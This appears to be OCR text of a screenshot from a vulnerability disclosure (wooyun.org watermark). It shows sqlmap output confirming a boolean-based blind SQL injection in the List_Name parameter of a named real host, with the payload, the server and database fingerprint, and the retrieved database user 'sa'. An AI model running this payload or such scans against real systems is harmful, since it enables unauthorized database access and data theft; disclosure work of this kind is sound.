 命令提示符
[17:41:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:41:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: List_Name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: List_Name=????????' AND 2903=2903 AND 'GLPi'='GLPi
---
[17:42:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[17:42:05] [INFO] fetching current user
[17:42:05] [INFO] retrieving the length of query output
[17:42:05] [INFO] retrieved: 2
[17:42:10] [INFO] retrieved: sa
current user:    'sa'
[17:42:10] [INFO] fetched data logged to text files under 'C:\Users\kunkun\Deskt
op\you know it\????\??????\sqlmap\output\ec.lenovomobile.com'
[*] shutting down at 17:42:10
www.wooyun.org